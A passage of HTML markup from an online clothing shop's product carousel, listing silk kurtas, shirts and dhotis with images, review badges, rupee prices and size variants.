              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10125337985346" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10125337985346" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Sandstone Balaji Embroidery Long Kurta + Zigzag Panjakejam + Border Angavastram
    </h3>
    
<div class="loox-rating" data-id="10125337985346" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10125337985346"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 2,500
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51469737754946"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                0 Size ( 3 Months to 12 Months )
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51469737787714"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1-2 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51469737820482"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3-4 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51469737853250"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5-6 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,000
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51469737886018"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7-8 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,000
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51469737918786"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9-10 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,000
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51469737951554"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11-12 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-balaji-embroidery-long-kurta-cream-with-copper-border-dhoti-copy" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-balaji-embroidery-long-kurta-cream-with-copper-border-dhoti-copy">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10082655863106"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/Untitled-Photoroom_4.jpg?crop=center&height=600&v=1758191805&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Long Kurta + Cream with Copper Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/ADULTS_LONG_KURTA.jpg?crop=center&height=600&v=1758191818&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Long Kurta + Cream with Copper Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10082655863106" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10082655863106" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Balaji Embroidery Long Kurta + Cream with Copper Border Dhoti
    </h3>
    
<div class="loox-rating" data-id="10082655863106" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10082655863106"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 5,100
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51308790874434"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 5,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51308790907202"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 5,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51308790939970"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 5,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51308790972738"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 5,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51308791005506"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 5,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-fir-green-balaji-embroidery-shirt-welcro-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-fir-green-balaji-embroidery-shirt-welcro-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10082651111746"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/Untitled-Photoroom_3.jpg?crop=center&height=600&v=1758191274&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk FIR.Green Balaji Embroidery Shirt + Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/MENS_SIZE_CHART_f6e9df3f-80aa-4770-9b19-987d597d0aa1.png?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk FIR.Green Balaji Embroidery Shirt + Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10082651111746" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10082651111746" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk FIR.Green Balaji Embroidery Shirt + Welcro Dhoti
    </h3>
    
<div class="loox-rating" data-id="10082651111746" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10082651111746"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 3,500
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51308774654274"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51308774687042"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51308774719810"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51308774752578"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51308774785346"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                
              
            </div>
            <div class="swiper-controls">
              <div class="swiper-pagination"></div>
              <div class="swiper-scrollbar"></div>
              <div class="swiper-button-prev">
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M19 12H6M12 5l-7 7 7 7"/>
    
</svg>
              </div>
              <div class="swiper-button-next">
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M5 12h13M12 5l7 7-7 7"/>
    
</svg>
              </div>
            </div>
          </swiper-slider>
        </div>
      </div>
    
      
      
      

      <div 
        id="pane-block_mBKzbb" 
        class="tab-pane animate__animated animate__fadeIn animate__faster " 
        role="tabpanel" 
        aria-labelledby="tab-block_mBKzbb" 
        tabindex="0">
        <div 
          class="container"
          style="max-width: px;">
          <swiper-slider 
            class="swiper-slider swiper p-6 m-n6"
            data-slider-speed="400"
            data-slider-navigation="true"
            data-slider-pagination="true"
            data-slider-pagination-type="bullets"
            data-slider-scrollbar="true"
            data-slider-partial-slides-mobile="true"
            data-slider-autoplay="1"
            data-breakpoint-xs="1"
            data-breakpoint-sm="2"
            data-breakpoint-md="3"
            data-breakpoint-lg="4"
            data-breakpoint-xl="5">
            <div class="swiper-wrapper">
              
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-7-kan-uthratcham-pure-silk-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-7-kan-uthratcham-pure-silk-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-8510150443330"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2585.webp?crop=center&height=600&v=1691076227&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk Uthratcham 7 KAN Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2587.webp?crop=center&height=600&v=1691076227&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk Uthratcham 7 KAN Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2589.webp?crop=center&height=600&v=1691076227&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk Uthratcham 7 KAN Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-8510150443330" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-8510150443330" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk Uthratcham 7 KAN Dhoti
    </h3>
    
<div class="loox-rating" data-id="8510150443330" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="8510150443330"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 11,240
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="45887049826626"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                6.30 Metres (9X5)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 11,240
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-9-kan-pure-silk-dhoti-9x5" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-9-kan-pure-silk-dhoti-9x5">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9099715510594"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2564_63c0f086-4b32-4e90-997f-134f816b64ad.webp?crop=center&height=600&v=1708079425&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 9 KAN Dhoti (9X5)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2567_b7d1ca05-ecee-4807-9b42-46d4246bdc54.webp?crop=center&height=600&v=1708079425&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 9 KAN Dhoti (9X5)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2569_537f96c9-0df5-49df-8058-58d1730a1953.webp?crop=center&height=600&v=1708079425&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 9 KAN Dhoti (9X5)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099715510594" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099715510594" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 9 KAN Dhoti (9X5)
    </h3>
    
<div class="loox-rating" data-id="9099715510594" data-rating="" data-raters=""></div>


